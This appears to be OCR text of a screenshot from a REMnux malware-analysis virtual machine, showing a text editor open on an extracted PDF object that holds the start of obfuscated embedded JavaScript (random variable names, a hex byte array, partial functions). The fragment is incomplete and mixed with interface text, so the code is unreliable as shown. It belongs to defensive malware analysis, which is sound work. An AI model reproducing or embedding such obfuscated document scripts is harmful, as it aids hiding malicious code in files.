 REMnuxV6 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
object.raw - SciTE
File Edit Search View Tools Options Language Buffers Help
1 object.raw
leftInset="0.5mm" rightInset="0.5mm"/>
</draw>
<variables>
<script name="OY"
contentType="application/x-javascript">
var K7r1 = "";
var pl27 = "";
var PE = [0x30,0x74,0x67,0x72,0x6E,0x63,0x65,0x67,
1, 10, 40];
var X0n = "";
function sRi(x)
{
var s = [];
var z = hCS(j3);
z = hCS(pg);
GiB)
Downloads
remnux...
object.ra...
14:59
Right Ctrl